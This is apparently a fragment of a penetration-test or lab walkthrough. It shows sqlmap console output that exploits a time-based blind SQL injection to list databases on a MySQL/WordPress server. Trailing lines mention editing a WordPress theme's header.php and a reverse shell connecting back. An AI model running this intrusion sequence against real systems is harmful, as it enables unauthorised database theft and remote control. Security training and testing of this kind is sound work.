 do you want to exploit this SQL injection? [Y/n] Y
[23:08:26] [INFO] the back-end DBMS is MySQL
[23:08:26] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL ⩾ 5.0.12
[23:08:26] [INFO] fetching database names
[23:08:26] [INFO] fetching number of databases
[23:08:26] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
7
[23:08:36] [INFO] retrieved:
[23:08:41] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[23:09:38] [INFO] retrieved: login
[23:09:56] [INFO] retrieved: mysql
[23:10:12] [INFO] retrieved: performance_schema
[23:11:08] [INFO] retrieved: phpmyadmin
[23:11:42] [INFO] retrieved: users
[23:11:57] [INFO] retrieved: wordpress8080
available databases [7]:
[*] information_schema
[*] login
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] users
[*] wordpress8080
[23:12:38] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/share/sqlmap/output/results-02012026_1108pm.csv'
[*] ending @ 23:12:38 /2026-02-01/
Edit Themes
Twenty Thirteen: Header (header.php)
Templates
A reverse shell successfully connected back.